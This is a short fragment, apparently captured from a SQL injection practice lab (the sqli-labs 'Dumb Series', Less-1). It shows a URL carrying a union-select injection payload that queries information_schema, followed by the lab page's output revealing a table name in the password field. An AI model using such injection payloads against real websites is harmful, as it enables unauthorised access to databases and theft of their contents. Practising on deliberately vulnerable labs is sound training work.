 sqli-labs.iisseeee.com/Less-1/?id=' union select 1,2,table_name from information_schema.table
Welcome Dhakkan
Your Login name:2
Your Password:users
SQLI DUMB SERIES-
SecIN@isee